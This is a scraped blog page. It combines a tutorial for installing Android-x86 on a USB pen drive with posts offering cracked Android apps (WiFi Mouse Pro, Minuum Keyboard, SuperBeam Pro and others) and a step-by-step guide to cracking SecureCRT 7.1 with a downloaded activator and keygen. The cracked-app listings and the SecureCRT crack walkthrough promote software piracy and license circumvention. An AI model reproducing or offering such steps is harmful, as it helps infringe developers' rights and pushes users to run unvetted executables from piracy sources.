 Android Lollipop v5.0, or Kitkat v4.4 on PendriveI have updated the post with links to download the latest Version of android lollipop, ie-v5.0.2!!![Link Below]. This Tutorial Showing You How Install Original Android 5.0.2 Lollipop or Kitkatv4.4 Source Code On Your Flash/Pen Drive and Use it anywhere.Warnings : This May Damage your computer & Pen-drive if done incorrectly. Proceed at your own risk.How to Run ?
- First Download Android Lollipop v5.0.2 or 5.0 ISO or Kitkat v4.4 ISO & Unet Bootin App from below. You Need 2 Flash/Pen Drive With 2 and 4 GB Minimum Size Respectively.
- Make sure both are empty.
- Plug Your 2GB Pen/Flash Drive To The PC.
- Open Unet Bootin App
- Choose “Disk Image” Option To Select The “Android 5.0″ or “Android 4.4 RC2” ISO File .
- Select Your Flash Drive To Copy The Boot Files From The Android 5.0 ISO File & Then Click On “OK” & Now UnetBootin Should Create Your Boot-able Flash Drive With Android 5.0 or 4.4 System On It.
- Restart Your PC & Boot From Your Flash Drive .
- Chose Option To Install Android on Your Hard Disk

- Now Select the 4GB Pendrive/Memory card from the menu.
- Choose the option “Do Not Format”
- Next it will ask you to install GRUB? choose yes.

- The installation will begin and you will see a progress bar.

- If you the screen below, the installation is complete. Congratulations! Now you can run Android-x86.

- Choose The option to run it “RUN Android -86
- After that set date, time etc.
- Now Choose power off from top right hand side and shut it down.
- Next eject both the pen-drives and boot windows normally.
- Whenever you have to use Android on any system boot from the 4GB pendrive in which Android is installed!!!
How to install apps!!- To install apps you can USE App stores (Like Google Play or Amazon App Store) or via APK File.
- To install APK
- Move APK file to the Pendrive in which Android is installed, While using windows OS (Obviously
 )
) - Now Boot PC Using Pendrive(Android)
- Open File Manage
- The check All the USB Ports.
- Any one of them will show you all the files on pendrive.
- Double click the apk file and if it shows the warning change the settings.
- Cheers!!!
DownloadsAndroid_x86-5.0.2.iso(332MB)
If you have any problem with this, always feel free to askDeep Sleep Battery Saver Pro v3.3 Apk
 Deep Sleep Battery Saver ProDeep Sleep Battery Saver Pro Apk is a premium app for battery saving, during Deep Sleep mode, WiFi, 3G are turned off, background apps are stopped. Therefore most apps are not working like Facebook, Google services etc.It then constantly wakes up in order to download email, sync Facebook Status etc. It is defined by deep sleep frequency and woke up duration.Key Features:-
- 5+ pre defined profiles as Gentle, Balance, String, Aggressive, Slumberer. They varies on frequency, duration and other settings. The former is less disruptive, but save less battery and vice versa
- Custom Profile. For advanced users. If you need more customization, select this profile and modify it
- Separate between weekday vs weekend settings
- Device is turned on DS mode at a selected frequency
- Device is woke up after for a selected duration after each frequency cycle
- Control radio settings While DS on
- Select apps that will be stopped during DS on
- Process Twist, Root only
- During Night period, device is always in DS mode
- Screen off delay. A short delay before DS start. This option is used to avoid quick screen toggles.
- Whitelist. Apps are always ignored when DS on, such as online music player
- Ignore recent apps
- Use APN settings. Twist 3G/4G mobile data toggler
- Check background data
What’s New in v3.3 Apk- Added Indonesian Language
- Updated Language pack
- Fixed WiFi issue
- Fixed Minor bugs
ScreenShotsDownloadsagus and
Psylent are discussing.
WiFi Mouse Pro Cracked Apk is Here! [Latest]
 WiFi Mouse Pro 1.6.6Transform your phone into a wireless mouse, keyboard and trackpad using WiFi Mouse. WiFi Mouse supports speech-to-text as well as multi-finger trackpad gestures. It also support media controller, explorer controller and ppt presentation controller features. WiFi Mouse enables you to control your PC, MAC or HTPC effortlessly through a local network connection.Features
- Mouse cursor movement: Slide on phone’s screen to make the PC/Mac mouse cursor make movement.
- left and right click support: Tap the phone’s screen to make PC/Mac mouse left button click. Double fingers tap the phone’s screen to make PC/Mac mouse right button click.
- Middle mouse button scroll: Up/down slide the phone’s middle button picture to make PC/Mac middle mouse button scroll. Two fingers slide up/down to make PC/Mac middle mouse button scroll.
- Remote keyboard input: Press any mobile phone’s key picture, PC/Mac will do the same thing.
- PC/Mac hot keys and combination key: You can press two keys at the same time, such as ALT+F4,Ctrl+C,Ctrl+P and so on.
- Speech-to-text input for all languages: If you input method support voice input, PC/Mac will show the same text as the phone get.
- Close to proximity sensor to show desktop: When your hands close to the phone’s proximity sensor to make PC/Mac show desktop.
- Mouse & keyboard full screen: Very big Mouse buttons and key button.
- Remote media player controller: You can play/pause/next/previous media players, such as Windows media players, VLC, Winamp and so on.
- Remote explorer controller: Unified remote control IE/Chrome and other internet explorer, you can close the tab, go to home page,create new tab, go to favorite list, refresh the current page and so on.
- PPT Presentation controller: You can start/stop Power Point /Keynote, and turn the next/previous page for presentation.
- Auto-connect on application startup
- PC/Mac window controller: Maximize/Minimize/close the current window.
- Compatible with XP/Windows Vista/Windows 7/Windows 8/Mac OSX/Linux (Ubuntu,Fedora).
Gestures:- Tap-to-click
- Tap and move for drag
- Two finger tap for right click
- Two finger scroll
- Pinch to zoom
- Three finger drag or highlight
- Four finger swipe down to show desktop
- Four finger swipe up to maximise current window
- Four finger swipe sideways to change current window focus
- Left handed mouse support (swap left and right mouse click)
- Show desktop when hands over proximity sensor
How to Install?- Move the downloaded apk to your SD card
- Install it and enjoy! 😉
Screenshots Downloads
Minuum Keyboard 2.11 Cracked Apk is Here! [Latest]
 Minuum Keyboard – The smarter, smaller keyboard that lets you do more with your screen space. It’s the little keyboard for big fingers!Minuum takes up less than half the screen space of regular keyboards while still allowing you to type delightfully fast and surprisingly sloppy—all thanks to revolutionary new auto-correction. Spend 15 seconds with the introductory tutorial and you’ll be able to start typing with Minuum—instantly. The more you type, the better Minuum gets. Try it now.Features
- EMOJI—Add fun to all your messages via immediate access to 856 emoticons
- CURSOR CONTROL—Tweak your texts, emails, and posts with ease
- CLIPBOARD TOOLS—Quickly cut, copy and paste
- SEARCH & SHARE—Instantly access thesaurus, dictionary, Google search, and share functionality
- TYPING SPEED—Monitor your typing speed
- Multilanguage Support
How to install?- Download “Minuum Keyboard” File From The Link Given Below.
- Transfer it to your mobile.
- Install the “Minuum Keyboard” file
- Enjoy!
Screenshots
 Downloads
Fastest Wireless Transfer Speeds (25 MB/s) SuperBeam Pro is Here !
 SuperBeam ProPowered by LiveQoSSuperBeam is the easiest and fastest way to share large files between Android devices Or Between Two PCs Or Between An Android Device And a PC using WiFi direct (Only Between Android Devices). Devices can be paired using QR codes (with the included QR code scanner) , NFC or manual sharing key (PRO). No more clicks and manual approvals for connections. SuperBeam makes file sharing as convenient and fast as it should have been, because it is 2014 already!Features of SuperBeam Pro
- Blazing fast transfer speeds using WiFi direct.
- Pair devices using NFC or QR code scanning.
- Sharing with devices that do not have SuperBeam through web interface.
- Share single or multiple files of any type (photos, videos, zip files, APK’s… You name it!).
- Supports Android 2.3.3 and later, Windows, Mac OS ,GNU/Linux.
- Uses port 8080 for all types of transmissions, which means more compatibility on restricted WiFi networks.
- Light and dark color themes.All received files are stored under “/sdcard/SuperBeam” directory by default, this can be changed in settings (PRO). Don’t worry about duplicate files, SuperBeam will automatically add unique numbers to duplicate file names.
- SuperBeam Switches to hotspot mode automatically for devices that doesn’t support WiFi direct. Also, it can use existing WiFi network connection between devices in case WiFi direct fails.
How to install?- Just Download the SuperBeam pro v3.1 apk (Pro Features Unlocked ! No Need Of Key File !) and install it.
- For PCs , install SuperBeam for PC.
- Enjoy Wireless Transfer Speeds Over 25 Mbps! 🙂
[xrevenue_download_btn]
Screenshots

 Important!While transferring to/from PCs the devices need to be connected to the same WiFi networkDownloads
SecureCRT 7.1 Latest Version Crack is Here !
 SecureCRT by VANDYKESecureCRT for Windows, Mac, and Linux provides rock-solid terminal emulation for computing professionals, raising productivity with advanced session management and a host of ways to save time and streamline repetitive tasks. SecureCRT provides secure remote access, file transfer, and data tunneling for everyone in your organization.
- Securely access business applications on UNIX, Linux, or VMS from machines running Windows, Linux, and Mac — employ the rich emulation support for VT100/102/220, ANSI, SCO ANSI, Wyse 50/60, Xterm, and Linux console.
- Configure, manage, and customize 1 to 5,000 sessions with full control over scrollback, key mappings, colors, fonts, and more.
- Access your full array of network devices from one client with SSH2, SSH1, Telnet, Telnet/SSL, serial, and other protocols.
- Leverage the high-productivity UI with time-saving capabilities including multi-session launch, tabbed sessions, tiled sessions, cloned sessions, a button bar for repeated commands, and mapped keys.
- Depend on the open standard Secure Shell protocol for encrypted logon and session data, flexible authentication options, and optional FIPS 140-2 -approved ciphers.
- Automate repetitive tasks in SecureCRT by running scripts using VBScript, JScript, PerlScript, or Python. The script recorder builds your keystrokes into a VBScript.
- Transfer files between network devices with SFTP, Xmodem, Ymodem, Zmodem, or Kermit. A built-in TFTP server provides additional file transfer flexibility.
- Save steps with the close integration of SecureCRT and the SecureFX® file transfer client, which share sessions and settings that let you run SFTP, FTP, SCP, and FTP/SSL file transfer sessions without reentering passwords.
How to Crack ?- Install SecureCRT 7.1 Free Version
- Download and Launch SecureCRT Activator.exe
- Select SecureCRT Installation directory
- Click Activate and wait till message pops up
- You will be headed to Keygen, Click Generate Button
- Launch SecureCRT
- Click enter register data and enter some random text there,Click Next
- It will show that you have entered invalid data, now click enter data manually
- Fill the fields with data provided in Keygen, leave feature one blank.
- That’s it. ENJOY !!
[xrevenue_download_btn]
Download


No comments
Post a Comment